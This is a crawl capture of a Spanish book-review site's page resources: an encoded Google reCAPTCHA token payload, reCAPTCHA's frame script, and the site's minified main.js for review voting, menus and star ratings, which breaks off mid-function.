xGHTCjjHClRQgW8Kew7/[base64]/BsK6wpwiJsKcH8O4wrHCp29CZmQBNMO5w6k/[base64]/DkjLCgMOaS0jCv1LDn3lcCBs2w4JVSsKnNsOBw4LDiy/[base64]/CrcOhwrTDkMOHA8KgDQEmGUFJwozCtgYVw4LDoFTCrVIwwprCmsOxw7XDsxfDgMOCAmkbSMO3w77DvwJLwr3Dv8KHwoXDrsKDSSjCkGwZIy1fKSnChF/DijXDmEMpw7Qaw6jDvcOod3o7w6/Dq8OIw6F8cXXDm8K3fMOHZ8OVN8KTwr91LEMTw61mw4bDrnrDlsKGXsKbw6DDmcKyw5/Dvx9VUmhJw49gG8Kbw40/BgzDnyPCg8OAw7XDncKVw7vCscK3E3vDh8KBwpHCuXTChMOvKlzClsOgwobDrlzCuQEnwq8xw7DDtsOweHJrPlnCu8O4woPCtcKZf8OcZ8OVBMK4X8KFPsO8ey3CkDZwJsKFwojDpsKKwojCpk40G8KowrfDs8OWVlcJwqzDjcKTL3bChVo/[base64]/CjVRaw7zDkMO8ZcOXw6jDmWVCwr97XcK3wpQAFHZgHzTCq1bCsG9NH8OHw4Z6bcO0wqAIennCjHEtw7LDqsOMDMKHVcKLBcOFwoTCocKNw6FWwrhgfsO/MmLDiE0uw5vDqC7DiC81wp8PWMO+w4xkwqnDl8OMwphxeTQZwrnCpsOgbGHCicKIcsKmw7Mjw4QxDMOCHcOeI8Kpw4E7fcOyK2/CoH8MAAp4w5zCul5ewqzDt8KYMMKNXcOswoPDhsOUDXbDvcOvClUNw7/Ci8K1bsKHBizDl8OVDnDCucK1wqU+w4Q3wobCnMKFQmRfEsOKQFrCknd3JMKfMEnDsMK4wpx4OAPCnGvDqX7CjxvDmRQqw60Hw67Cl2XDvlAFVcKGexYjw6DCocOqPk3Cng/[base64]/w7DCm8K/ScK3bns6w6sDGHkFw6jDh07DgiLChMKUw5IQOyTDo8KaLMK7w6BWKCHDi8O0LMOQwoHChsOYAcOaCA1UbcOLKypRwrbCr8KSMcOEw5odYsKaHE0paFBVwqxiaMKjwr/[base64]/DmgdBPkTCumfCjmvDoMOHPsKdw5HDih3DpgPDkMOUal4cTMO1K8K8ZlUjCQJ/[base64]/[base64]/CrcOfPcKFw7/DgcO8w4TCrA3DucODT8OawqtqwonDgsOTwovCqcK8Z8O/bSN3EsKxN3XCtUvDu8KJbsOywpXDk8K/Z15xw5zDtsKUwrtYw7LCuD3DjcO4w7fDt8KXw5zDtsO+wp0tHwRsIC/Dqms0w4IPwpAfLGBdI3DDsMOCw5zCn0XCqMOqFwLCmz7CjcOvMcKuITPClcOaAsKew79BEl8gEsKRwqBiw6LCoTpzwpfCpcK/[base64]/CicKdOMK8wo/CtSlpEcODw7gUWsOsw6BDbnxAwr9WwqHCs2pJD8Oyw5bDr8KmMcKiwqxIwr5GwplHw696KwMIwqzCmsO3EQ/CuhcYeMK3EsOtHsKfw7VLLD7DhMOHw6TCiMKuw7rCmWHCqSnDoTrDvj/DvyPDmsOVwqXCtjnCqzppNsKewrjDpTDClWvDg1gxw5YdwpLDnMK0w6rCsGQoacKxw6jDj8K/aMOMwozDrsKTw4HCoQl7w7VmwotGw5Jawo/CjD1tw5JsDmPDmsOFSw7DoEPDo8O5N8Ogw6dfw5w7OcOKwoPCh8KXL0DDqwk4NnjDijYFw6M0w4jDgjUDPjrDnnUTCMO+fUBywoRaFA4two/Ck8KqWU1cwr0Jwo9Ew4t1HMOtaMOxw6LCrsK/wo7CrsO7w4NpwoDChQBJwr/CqiPCvMOWExbChGDDl8OFNMO0Ki4Bw6o7w4lSBW/Cpixdwqs1w4pcAlYofsOsO8OVGsKBCMKgw5F3wobCu8OcIUTCsCJEwrEvB8O7w6PDnnhHdnfDsDvCmF4/[base64]/[base64]/DpsKtwrJAOzDCpsKrcsO5VmHCrsKHwp/DlToswpjDgmsjwoPCpgExwpjCuMKwwqxrw6E+wqDDkcKjfMOKwrXDjwJfw780wrt8w6HDu8KJwo8Iw6BLKsO/a33DnwLCocO+w7hmw78Swr5iw49PTwUKN8OqRcKNw4QYbWLDrSTChMOud2JoF8KaOCtLw50MwqPDjsOcw6TCu8KRJ8KxXsO/V1XDp8KmLsKvw7XCi8OXC8OtwqDCtFbDv1PDqSvDgg8aFMKYMsO9RR3DnsKgI1tYw7/[base64]/w6nDicKDwpANwp/DtXBSw5xlwrQlwq0PbCbDiXTCsGPCqQzCl8OBbFPCmFZpSsKFSiDCosO3wpckKEdyZkZXI8Opw4PCs8O7bWXDqCMaKXISI2PCsjsKUyk7HVELS8KMHULDtMOiNcKpwq/DlcKhf2Q4EQfClsOaWcKBw6nDjmXDkkDDocOBwonDgARwOMOEwr/ClDjCinLCt8KywoDDj8OLb1ZWCHDDtUMefiNCHMOmwrLDq1NhZ1VDUXzCk8KWcMK0esO6DsO7EsO9w6sdLFTDrcK8Gn/[base64]/w5fDmMOmc8KyMj88SCcNw67Cm3B6w6vDjMKMwppGwoEUwrrCji/[base64]/CosOfFjbClQRkwpJGwo3DqcOSwofCnMOlKCnCil3CjcK2w5jCpMKvWMOlw646woHCgsKHcUohZmEgFcKKw7bCj0nDswfCqWAtw5k5w7XCo8OOMMK+ASHDvGkVScKjwqTDtkZeaFwPwq3CnzJXw5cfT07DsjLConkZBcKlw4/[base64]/w4HCl8OZw7fDvcK9em91wo/[base64]/DvsKyaMKOw4xSw6xdMcOTw4bDr8KKw5bDtjbDjsKOwpHDocKSdzHDsmxqKcOrwovDosKJwrJNTT4BKTrCjQc6w5DCi0IEwo7CvMO/w4bDocKawrXDlxTDtsOWw5/CuWnCsQHDk8KoChwKwqdNbzfCvcOaw7HDrUHDmH/Cp8OlJggewoEow49ucmQsK1Q7fiNBKcKtHMOhJMKDwojDvQHCksOPw6N8Tx5VBwbCi1sOw4jCgcOLw7zCsFZXwqrDvnNIw6DDm11tw6E2N8K0wrdvY8K/[base64]/DuMK4VmI0VcK9HMK5KQtRw7TCrFF4TE1CAsKXwpnDows2woJVw7poMG3ClV3DqMKgbcK5wobDksKEwoLDtcOiHifCmMKPQwzCr8OnwoR4wqrDtcOgwpR6HMKwwohSwod3wpjDgll8wrBma8OHwr0hFsOpw4XCqcOfw7g3wpfDlcONbsOEw4ZWwrjCjSwBfsO2w4Auwr/DtnrCklfDnTYNwoVabnHCpGvDqhsbwpnDgMOUSwNEw75ZFkvDhMOkw6LClULDrQPDqBvCiMOHwplOw7A+w7XCj2bCh8KBJcKVw71OO1Zsw4FIwrZcDwlle8OYwplUwr7DrHIiwqTDuj3Ck2zCnjJHw5TCtcOnw6/DtyJkwpNCw5lHL8OpwoTCpcOnwpzCucKCckgIwqDDocKLcirCk8Ocw44Kw5DDucKZw41AQUnDisKvZw/Cv8ORw6p6cR1Cw75JYMOEw5/CisOyBlsow4sUecO+w6FFKSNcw5pcakPDgMKMSSzDoEIEcsOxwrTChMOxw63DiMO/[base64]/DvnLDm8O1YhXDtTZIwptNw7hAwpLCsMK9w5svGsKJHQzDgRrCjC3CshbDrGYzw53Dt8KIKSwPwrEUbMOpwoV0fMO0YGl4ScOTPsObXcOrwrPCrWbCjHQYDsOSFTfCosKcwrbDim0iwpZOCcOeE8OQw6bDjTQtw4/DvlJ8w6vCtMKawpTDrcK6wp3ChlfDogRyw73CsAnClsKgNhsfw7rDiMK/eH3Ds8Klw5sBTWbCvnjCmMKdwrTCkSkNwobCmD/[base64]/[base64]/Cg3DCpX8Yw7bDiwQHVnTCi35JwqvChBbDnW3DusKtXWYew5LCnAHDggnCu8Kqw7bCqcKpw7dvw4ZHFSfDiGRiw6DCh8KALcKSwqPCuMKYwr8CJ8OqBsK4woZqw5k5dzkoZD3ClMOAw5vDn1nCk0LDlG/DkigAb0M+LVDDrsK9MBl7wrbCuMKQw6VeA8O3w7FkRC/Dv3cKw6jDhsKRw5PDqVQnQQrCjVVZwq0QKcOswprCiW/[base64]/w6k8w7nCjw3CmMKnacOmBz/[base64]/IcONMXjCjjZuw5cAw6LDgG1Vw4JNb0bDnMKwwpVaw4PCu8OqX1IxwrLDjMK9wq1FBsOLwqlFwprDgMKPwpR5w4sJw4TCpsOWLjLCkx3Cn8OYTX9NwqdlIEfDssKUCcO6w6tZw6Qew6fDr8OFwoh6wq3Cr8Kfw6/Ch1dQdSfCu8KJwqvCs0JPw5hXwoXDilJEwqXDognDhsK1wrMgw7HDrMK2wqYXf8OFXMKlwo3DpcKAwrhqUCMEw71ww57CgnnCoQUNRhoKDXLCs8KBSsK7wr1fIsODVMK8bzNPP8OQchtBwrpGw4MSTcKsUcOiwojCqGLCoS8IHsK0wpHDgQEOWMKHFsO6Vkkjw6/[base64]/wr7DiAvCh8O0THRCwrAGHHbDhMOzwqLChcOtwqnCmcKhwo3DvCYJwpnCinLCpsKKwr8ZQirDkcOEwoLChcKiwrxLwpHDkhEqSXjDrT3Cn30NREXDpBghwozCgA8IQsO+AWUXY8KCwobClsO9w63DgVkyQMK8VsKXM8ODw5YLBMK2O8KUwofDvX/Cr8O1wqpWwobCqD4VOXnCh8OywoREGyMDw5l9w60JZ8K7w77ChU88w74gMDTDqMKCw7hLwpnDssKoQMKHZ3NGf34iDcKIw57DjcOvHDgzwrwHw4zDhcKxw5clw6zCqwYkw5/CpxnCjEXCq8KBwrwLwqXDicOewrEHw5zDqMOow7LDvsKvd8KoInTCoxcwwo3CisKNwoltwrDDnMOAw7snGw7DpsOzw4wCwp99wo/[base64]/[base64]/Cu8OMJcONekrDmXHDnwvCi8KmQVELdzbCsx/DgcO2wqlRGQ5Ow5TDu2YyQlHCiFXDux5SUWLCqsK+FcODFwlFwqJvFMK4w5kLVFoSf8OqwpDCh8K5Dyx2w47DtMK1FUgIS8OHA8OKfQvCknYKwr3Di8KZwpklJRXDlsK1d8OTFSHCrzLDvMK/[base64]/BHspw6bCm8KSw6rDqsKtKyE6w6QKwqRRGmBZa8KcXUbDs8Orw5LDp8KCwpLCkMOAwrfCvzPCj8OsCHLCuQk/I2RxwonDsMOcL8KmB8KwL3nDpsKxw5ENdcKQf3Z+UMK4UsKhUQHCnmjCnsOzwojCh8OdU8OdwprDjMKEw6PDuxI5w6chw5g7FUsbSi98wqLDoV7CnFHCigrCvwjDrmfDujTDssOVwoAOL0/[base64]/DrsKiw5lyOsKbFcKvR8KdZ0nDmsKDTiUKUBACw5NBwpjDmMK4wq5Yw5jCjTYiw7TCs8O8woTDk8OAwpzDhsKxI8KgDcKvb08+XMODF8KADcKaw5cEwoJdTgsFcMKYw5YcIsOkw4rCosOUw7cSYQbCscORU8OIwpzDvTrDqTRYw4wYwqJww6kMC8OFHsKZw7whaFnDhU/CpUzCq8OsdjlAS2xAw4/Djx45M8K9w4N/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/CgcKjwpM2wqvCsUTCmn3CklDDrMO9ABTDj8K6IcOxUsOnPXxDw6fCuUnDtgwJw7zCrMO5wqZeM8KEBw1wJMKYw5UywrXCssOXHMKVXRl1w6XDl27Ds0gYdD3DusOqwrtNw70LwpvCrHXCscOnW8Oowp53a8OJAsKIwqPDnn8hZ8OWRU/[base64]/CoBDDmMO6w40Ywq5/wooAT8KpTcO4w79tLSwPJn7Dv1AFTMO/wqB/wonCj8OJVMKzwoXCucOpwq/Di8O2ZMKlwoBRTsOpwrrCvsOywpjDlMO+w5MWOcKYbMOkw6HDlMK3w7V9wo7Cj8KuRkk6DQAFw7F9YSExw6YZw58yaU3ChcKVw5xkwqpfZCTDgcOYawTDngc6wrLDncKuYC7DuBQ3wq/[base64]/CgsOOYE5Mw7vDp37DmcO+DsKHXz3CkcKlw4PDrsK5wqzDumYbUzx6c8KiGnVnwqFFUsOBwoElCytiw5nCiTQJYxh8w6rDjMOTKMOhw6F2w60rwoM3wobCgXZrNmldNB4pC1PChMOFfQE0OXrDpGbDuiHDoMOsYHhCIBMZacK/w5zCn1x/[base64]/[base64]/DusKkw7vCoMKdw5dzwofCjcOIFMOOUcOeMT7CqsO/wot6wpc3wowlcwvCkQ3Cih0rD8KZTCvDjcKGK8OEZVDCtsKeBMONSAfDk8K5ISjDij3DiMO9KMKSMhXDoMK4ezAYL04ibMO2IHgnw6hcBsKCw4puwo/[base64]/C3rDv8Kiwr7CucKrPcKNGsKOOcKKZcKgGX9Cw5A+flM7wqzCkcOKaRnDs8KiEsKwwo91wpkVR8O/[base64]/CrcKsw6tef1zDvibDn2TCrgzDncOTwrZqwpXCrlR6CMKcTQvDnRtrPw/[base64]/Du8OWekR1TXpYwootw5wDwrTCl8Kjw53DkDDDp2/[base64]/ZCgHfSByMsObwp0WCMOww5ZBw47Du8KnPsOTwqpsMwoDw7prYghBw6QsMcOILww9wqfDscOkwqg+fMK1eMOiw7fDhMKYwqVRw6jDjsK4L8K/wrnDvnbCundOSsOibCvCrWPDiB0eeS3DpsKvwrtMw59XVMOdVC7Ci8O2w5jDocOjQ2bDosOXwo1Xwq1zFG5hGMO9JQ9iwrbCqMOwTzIUQX9GI8KSS8O1QwDCqxICWMK/OMK6c1s9w7rDtMKfasKEw71Ceh7DhGZgek/DpcOWw6jDvwfCniHDk0DCvcO/OxNqTsKgYA1IwrMzwpPCscO+PcK3LsOhGHxgwobDsipUF8KYw4nCmsKNA8K/w6vDpMOqbXIGKcO4HcKGwqjCs0fDjMKhbGTChMOlVxfCmMOrTy0jwr8Ywq4ww4LDiQnDuMO/[base64]/L3nDgi/CicOlwotIdMK7w7Fvw5M9wp9Dw792wq8Ww5jDjsKfMUPDiGR5w7smw6DDhFHDiHJNw7xEw79Cw7E2w5/DpiYgSMOoWMOywr7CrMOrw657wrzDu8O0w5HDn3cvwr03w6LDrxPCuXLDjAXCmXDCksOcw5PDtMO7flFPwpkkwqfDpmzCgsKhwrDDiRNsIkDDusODRXcbNMKpTT89wo3DjT7CiMKiNHfCpsOiLMOfwojClMOkw7nDmMKwwq/CjElCwrg4GMKrw4sAw6l1wp3CpAzDjcOeVSfCqcOSUC7DgcORe1FwEsOOeMKjwonDvcOow7TDmEYrLlXDp8KHwr5mwrXDvUfCucKDw4DDmcO2wrEcw47Do8OQYQDDjEJ8UiXDgg4Dw40bElbDsxPCicKsehnDlMKUwpZdARlAGMOaNsK/w6vDu8Kpw7fCkE0LZWbCrsOcNcKawr55ZXDCpcK3wqnDoT0RXRjDjsOsdMKkw43CuQFBwoVCwq/CmMOBTsOqw43CqVLClyMvw7/DgA5vwo3Dg8Ksw7/CqsOpdMOxw4HDmXnCvUzCqVdWw7vCimrCg8KcPUIiS8Kjw7zDvig+Iz3Dk8K9GcKwwrnChBnDhMK0aMOcL30WeMOBesKjPikZHcOJc8Kmw4LCtsKOwqPDizJqw5wDw7/DrMObBcKrdcKHTsObN8OJZ8Orw6DDvWLCrH7DqX5TLMKPw4LCvsOzwqTDv8KNUcODwofDshc6KQfCnynDgwRWAsKUw7rCrSrDsiZoFsOvwoYwwpZAZwrCoXg2S8K5wqPCi8O/w4BfUMKpJMKiw75Ywr4lwrPDrsKrwogdbmfCk8KAwq0kwrMdBcOhVcKZw7PCvg45T8OHHMKgw5zCmMOGRgdRw5HDpSDDhTHCtS81AmoqQTDDucOYIVYTwrvCpmzClUbCicOlwp/DvcKqLirCkizDhw4rZCjCr2LCg0XCu8O4OUzDi8Kmw6TCpiNPw6t3w5TCoCzDhMKkLMOgw7nDvMOEwp/DqTg6w4jCuxtOw7vDtcKDwqjDhF11w6PCo23CgcKILMKhw4DCk08cw7kmU0zCosKtwrkpwrh5CEt7w7XDk0JMwo96wpLDmQUpJUk5w4UHwovCtkQNw6t9w6/Dt0zCn8O1ScOUw5nDs8OSIsKyw49ScMO7wrhPwrESw4TDisKcMn4yw7PCuMO3woIzw47CpAvDu8K5JiHDijdFwqfChsK4w6hEw4FuOcKGRzBbP05tA8KcXsKjwr16EDfCu8OOdl/CvsOwwoTDk8KYw7QOZMO6KsKpIMOXdGwcw7wqHA/CmsKLw5orw7QdJyxZwqPDpTbDo8OHw59Uw7B3CMOkMcKjwogdw7UAwoHDviPDucOQGXpDwo/[base64]/[base64]/DlyvDvMKNw5fDi8OTw75VfcKEw7MSwqM1wo01IMOCI8O5wr/Dv8Kdw7nCmD/CqMOVwoDDhcOjw50BXTdOw6jCpErDhMKSdF92fcO7FwdMwrzDjcO4w4DCjxJZwpwLw6FtwpbCuMKBB0s3w4/DisOye8Ofw6ZoHQPDusOHFTYDw4x4HsKywr/[base64]/DoMOvw5pTw5gWw6YtVzXDv8OIwqxbdRhew5rCiRHCpMOsFMOpIsKiwqbClgFyIAxkbDTCiVzDmh/[base64]/[base64]/[base64]/DlMORXsKpXsOrKhwzwrc0PHEAwrY+wpjCocObwrBeZ1zDncOnwrXCnmfDisO2wrhpX8OwwolAMcOHax3ChhZYwo99TAbDnhzCjUDClsODMMKZJW/DoMO9wpzDuFQcw6jCgMOEw5zCmsOHV8KzC3x/[base64]/N3caw512OWbCq8KaE8KFw6kqwr8tw4kYwqDDu8OQwpDDskkKLH3Do8OWw7TDj8OzwrzDsgk9w4gKw6/CtXzDnsO6Z8KdwrXDucKsZsOoTXM7IsONwrLDvVDClMObG8Kkw69VwrEMwoDDrMOnw4PDnlvCksOhLMK+wpfCo8KXcsODwrsNw4ApwrFqCsKuw51awr4XfV7ClE7DoMKAVMOTw4fCsm/[base64]/DkcKkwrTCiMKISEbDu8KDw6rDsT8ZwrITwrE7woJZD0gUw4PDv8OQCH9aw6sIKHBuecKvcMOdw7QebVTDsMK/THrCu25iLMOzKlvClsOkXMKqVjh/cUHDtsO9byJDw7jCnhPCjsKjATTDvsKjJHdqw5F/w4wZw7wkw6RoZsOGcVnDscKzY8OBJ0llwo3DulfCk8O+w7NWw5EGWcOqw6lqwqMBwo/Dk8OTwoUyPWx1w7HDrcK9dcKbZzzCnzJPw6LCrsKqw64bIQBuw5PDtcOwdwlPwqzDpcKHUsO1w6DDtUlKZ1nCk8OOf8O2w6vDmD3ClsOVwrPCkMKKaF1/[base64]/DtMKKe0nDsWo2fMKaDcOBVsO4w78mwp8xw6QDw6JBIgAITSzDqU0Awq7CuMKvcAbDhiHDj8Oawpc5wr7DmUjDgcOWE8KWYAYJHMO/QMKqMDnCqWfDqgtJZcKbwqLDs8KOwpDClRzDtcO7w4jCukbCqgpow48nwrg5wpttw5bDjcK/w4/DicOrwo49ZhMULVnCgsOLw7cuC8KTE0AFwqdmw5vDrMKvw5Msw4UAwqnCkMOkw53ChsOZw4AmIGLDvUbCrRU9w5cGw7tpw4jDgBk/[base64]/ZlbCnCHCtz0/Q8KXwr99w5XCl3PCnsKXwpLCp8Obd8ODwqY1wpLDrsOVw4V1w4fCsMKxT8O7w5Q2d8OgZxxYw7bCn8KFwo8IHHfDhk7Csmg2dCJmwpDCgcK/wprDqcKeCMKJw6HDnxMjJsKgw6pswprCjsOpIAnCvcOUw6nCrxpdwrfCuUpxwqMgKcK+wrl9BcOPfsKPLcONB8OFw4DDl0fCqMOpTmY9PEXCrMOvTcKKFl46RDsLw4xIwohodMOZw6MjaRdYNMORQMKLwqnDryjCtsOxwqfCqQnDkS/[base64]/[base64]/CtDcXw5XDhsKVfzIrw54dCsKjw71bwo3DsWDDnmbCnXXDggIkw6JAJhHCsmrDg8Oqwplnay7DqcK/dT4gwqXDg8KUw7PCoQppQ8Kuwq9Nw5YRJsOUCMOaWMKRwrI4MMKEIsKtS8OkwqzCocK9Zik1Wj5XLCV2wptEwr7DvMKMWsOebSnDjMKXfWAQX8KbJsO2w4LCpMK0OQM4w4/[base64]/woh1CTpWw7bCgcKkTsK6EjfCkMOcbX9QwqsCS8Kzc8KewoQMwoYrLcKdw5d0wp8fwoLDn8OpADQGG8OQSxzCiETCrcKpwqJRwrsxwrM/w4PDs8OMw7/CtXnDtA3DgMOqccKjRhdnUjTDrznDosK4P1FBZAN2IGvCqyhxR1MWw5/[base64]/[base64]/eMOQw4gBaMKHw5EaOF44HCRHwqHCpCEAcXjCqn8JAcKKCQovJXVQfxVwBcOnw4HCrMK9w6p1w50LbsK7C8O7wqtGw6DCm8OnMAowOQ/DuMOow7J8esOFwo/CrnJzw73DkRPCpsKCCMKXw4A9HFEXOD97wpxCfi/DgMKOIsOuZcKCa8KzwpfDhcOaVgxSCT/CosOiEi3ChEXCnCsUw7QeNcOAwptcwprCtlR1w5/DisKDwqpSDsKVwp7Cm3zDv8Kjw6N4BSg4wr3Ci8O7wrXCpzg1CngVOU7CrsK2wrbCvcO/wpNJwqMdw4TCgMOPw6BXaUfDrGXDvDJnUlTDosKQP8KdNU92w6XCnlc9SSHChcK/woRFasO2dxJePFxWwq1jwo/DusOtw6jDqEA4w4fCqcOqw6rDrittZnJawpPDpWBfwrAnMcKjQcOCRwtrw5rDmMOEXD9mehrChcOoQCjCmsKZcHdGfhkgw7lcMXzDs8KvPMKXwo9Two7DpcKzXxfCuGtwWS1wEsO4wr/[base64]/CkMOMwqPDjMODw6zClsO0w5DCnsOuYsKWbALDqE/[base64]/CqgTCqMOcNsOdwo/DksKuwrkVAMOUCsO9w5XDghLChcOSwqHChE7DvzomZ8OmS8KwfMKgw5oYwpTDvzURNsOww5vCjkYiGcOgw5PDosO4CsOEw4TDvsOgw7ZqQl9Jwo8FLMKPw57DsD1rwqnDuGfCmDDDnsKYw7o/aMKawp9hbDlBw4DDpll7V3c/[base64]/[base64]/DjT3DlAVNJgBsC8O0QEcAwoRqQSp+QifCjl4gwrTDk8KRw58ZOA/DiE87wq0Dw63CkCBvAsKdaihPwq56N8O9w7MXw4vChgUrwrHDmsOLPQXCrRrDsH1wwqBsE8OAw64EwqLDu8OVw7fCuSZpfsKGX8OeOjLCuiPDn8KFwoUhfsKgw7I9acO2w6Fowp4GG8K0D0rDq2vCjcO/[base64]/CtgzCv3/[base64]/w7TCuMKqw7ExPsOwXXZEVjXClsObwrlTd2LDusKYwqZDQDdmwpYsOlfDpRHChmIzw6LCvUzCkMKSMMKaw7Ivw6VVQRk/RHZKw6PDl0oRw6bCuQfCtCBlQgXCmsOCaVzCssOOW8OxwrAcwofCk0dGwpAQw5sHw6LCpsO1Xk3CsMKJw5zDtDTCh8OXw7vCisKBX8KTw5/[base64]/[base64]/EMK+Xy9xVsKIPMKIfcOrdMOGEFI5O0Q0TMOUAAUJWTbDpWhow4lBT1lATcOrGWPCpV1ew751w4pMUXJ1w67CssKgRkxYwo1ew7tiw4nDqiXDhwjDlMOdKRfCkmLCg8OgKsKHw4wOeMKsAx/Dv8KVw5HDgU7Dv3XDrzgDwqTCm03DnsOKY8O3fzh5P3DCtcKSwrxDw7dmw7Jtw5HDtsKwLMKndcKmwodXdxJ8XsO2C1hmwq8JMFIHw4M1wp1kVyVODw5vwrzCpRXDgVfCuMOawpAkwprCgkXDrsOwa3DDu0JawrvCrj1jejPDmRdkw6jDowJmwojCpMO6w73DvQ/CgiHChXlZfRsxw5/[base64]/ChMObw7tQwqJPw7DCjMOvwo8sw5cmwo4rw67ChsKgwrPDpRDCq8OXJT7DvErDoALDggfCuMOHUsOKPMOUwo7ClsOOeAnCjMOlw70xVFnDlsOKWsONdMO/R8OQMxPClTLCqFvDnSpPLEoLYmARw7MHwoDCnAbDm8KOf1cmanrDk8Opw44ww7oFEy7CmcOjw4PDsMOZw7TCgxvDocOQwrA8wrTDoMKjw6NrARfDj8KkacKEH8O5S8O/OcKle8KlWBRdbzTDkV3CkMOBRHnCq8KJw7fCgMKvw5jCuwTClgIhw6PCunsBWn/DgkJnw53Ctz/CiAZAQRvDqgB6DcOkw4g5PE3CoMOwNcKjwpvCgcK5w6/Co8OEwrkZwrZawojDqwgrHV0lI8KKwqdrw5RZwowqwq7CtsO7J8KEPcOVX113YEsfwrIEKMKuCcKZUcOaw5p0w7wtw73DrT9VUcO1w4vDh8OjwoY8wrXCpUzDg8OcQcK2J18yQkPCuMO1woTDtMKEwp/CjD/DmG8IwpETBMKbw6/DgmnCjcKdRMKXQAXDjMODI05BwrDDvsKBXU3DnTM7wrDClXUyLHlaAE4iwpxFY3Rkw7XChyxsbmHDnX7Dt8O/wqhOw5XDksOnNcOzwrcrwp/Cjjtuw5TDgGfDkyF/w4R6w7tkfMKATsObWsK1wrNZw5TCqnZVwq/DjzB3w6INw61AecOyw5oiY8KjDcONw4JLBsK7fDfCswnDkcK3w7xrWcKgwpHDhnrDm8K6c8OhGsKPwo8NNhBlwpJ9wrbCj8OGwoFfw6ppaF8DJxTCv8KQdMKNwrHDow\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22h8WRgyLzli1+Ikb3bklKmnxY42BRm7qVY646fuuPOtk\\u003d\x22,1,0,null,1,1769352991464,0,0,[17,123,100,4,109],null,[5],\x22RC-1ksdiQ1SavKCdA\x22,null,null,null,null,null,\x220dAFcWeA5uboKhNkrxkqBYf9mE8gL3NPuMylTFMOgNfDyMj90CynPUEBPpm626pEhn_pprlgiIUUXr98NKMjpX7Xzu5DUD3Ia78g\x22,1769435791502]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="c6Z3IMfx7872xMONCygRHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769349395413');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/web/public/js/main.js
body_size: 3008
content:
var star='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 .587l3.668 7.568 8.332 1.151-6.064 5.828 1.48 8.279-7.416-3.967-7.417 3.967 1.481-8.279-6.064-5.828 8.332-1.151z"/></svg>',placement="right";$(window).width()>960&&(placement="right"),$(window).width()<960&&(placement="bottom"),$(function(){$(".likes span i").on("click",function(){var e=$(this),t=e.parent(),n=t.closest(".likes"),i=n.attr("data-critica"),o=t.is("#up")?1:-1;$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{voto:o,critica:i},url:base+"/critica_voto",success:function(e){e.success?(o>0&&void 0!==e.votos_positivos?(n.find("#up small").text(e.votos_positivos),n.find("#up").addClass("positive")):o<0&&void 0!==e.votos_negativos&&(n.find("#down small").text(e.votos_negativos),n.find("#down").addClass("negative"))):alert(e.message||"Ya has votado esta crítica.")},error:function(){alert("Error al procesar el voto. Intenta de nuevo.")}})});$("#openmenu").on("click",function(){$("header .menu").is(":visible")?$("header .menu").fadeOut(function(){$("#openmenu").removeClass("activo")}):$("header .menu").fadeIn(function(){$("#openmenu").addClass("activo")}),$("header div.menu nav>ul>li#libros>a,header div.menu nav>ul>li#losmejores>a").on("click",function(t){t.preventDefault(),$(this).parent().find(".submenu").slideToggle()})}),$(".ui.dropdown").dropdown({direction:"downward",fullTextSearch:!0}),$("[href='#comentarios']").click(function(t){t.preventDefault(),scroll("#comentarios")}),$("[href='#resumen']").click(function(t){t.preventDefault(),scroll("#resumen")}),"#comentarios"==location.hash?(setTimeout(function(){window.scrollTo(0,0)},1),setTimeout(function(){scroll("#comentarios")},2)):"#resumen"==location.hash&&(setTimeout(function(){window.scrollTo(0,0)},1),setTimeout(function(){scroll("#resumen")},2)),$('[data-toggle="tooltip"]').tooltip({animation:!1}),$("div.menu nav").on({mouseover:function(){$("div#overlay").show()}}),$("div#overlay,header>.container").on({mouseenter:function(){$("div#overlay").hide()}}),$(".openLogin").magnificPopup({type:"inline",midClick:!0}),$("div.libro_puntuacion>div.add").each(function(){var t=$(this),e=t.data("libro");t.rateYo({starWidth:"26px",normalFill:"#cccccc",numStars:10,maxValue:10,fullStar:!0,rating:t.data("rating"),starSvg:star}).on("rateyo.change",function(i,a){$(window).width()<960?($(this).attr("title","Mi nota: "+a.rating+" / 10").tooltip("dispose").tooltip({animation:!1,placement:placement}).tooltip("show"),$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e,nota:a.rating},url:t.attr("data-href"),complete:function(){$("#add_biblioteca").addClass("disabled"),$("#add_proximas_lecturas").addClass("disabled"),$("#add_ultimas_lecturas").addClass("disabled")}})):$(this).attr("title","Mi nota: "+a.rating+" / 10").tooltip("dispose").tooltip({animation:!1,placement:placement}).tooltip("show")}).on("rateyo.set",function(i,a){$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e,nota:a.rating},url:t.attr("data-href"),complete:function(){$("#add_biblioteca").addClass("disabled"),$("#add_proximas_lecturas").addClass("disabled"),$("#add_ultimas_lecturas").addClass("disabled"),location.reload()}})})}),$("div.libro_info div.libro_puntuacion>div.r_login").each(function(){var 